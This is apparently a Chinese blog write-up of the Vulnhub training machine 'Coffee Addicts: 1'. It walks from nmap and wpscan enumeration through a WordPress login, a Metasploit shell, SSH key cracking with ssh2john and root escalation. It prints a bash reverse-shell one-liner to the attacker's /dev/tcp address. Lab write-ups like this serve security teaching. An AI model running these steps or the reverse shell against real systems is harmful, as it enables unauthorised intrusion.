Vulnhub 靶场 COFFEE ADDICTS: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/coffee-addicts-1,699/

kali攻击机ip:192.168.11.129

靶机ip:192.168.11.143

一、信息收集



1.使用nmap对目标靶机进行扫描

发下开放了22和80端口。

2. 80端口

把 coffeeaddicts.thm 添加到 hosts 文件:



说网站已被入侵,扫一下目录:

发现 wordpress:



查看页面信息:



查看评论发现信息,问这是不是你的密码,回答说可能是,问的密码应该是 gus i need you back。

wpscan 扫一下用户名:



所以用户名是 gus,密码是 gusineedyouback,扫一下 wordpress 目录下的登录界面:

发现 /wp-login.php 登录界面:

用上面的用户名密码登录:

登录进系统。

二、漏洞利用





在网站中可以进行上传反弹 shell 文件添加或更换页面等操作,之前的靶机都是这么做的,这次用 msf 做:

设置一下目标主机、端口用户名密码等信息:

run 运行后输入 shell -t

在 msf 中用 shell 有很多地方不方便:

写个 shell 再连接:

bash -c 'bash -i >& /dev/tcp/192.168.11.129/1235 0>&1'

升级一下 shell,查看系统内的文件和权限:

在 /home/gus 目录下发现一个 flag,查看 readme.txt:

说删除了用户 gus 的管理权限。查看另一个家目录:

发现了私钥,复制下来利用 ssh2john.py 处理爆破一下:

python3 /usr/share/john/ssh2john.py id_rsa | tee hash

解得密码是 password,ssh 登录:

三、提权

查看下权限:

直接查看看不了,所幸有 C++ 源码:

发现这个程序接受输入并将其存储在命令中。然后,它在字符串的末尾添加空字符并将其复制到一个新的字符数组 cstr 中。所以用它可以执行任何命令:

得到 root 权限,查看 flag:

完成。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步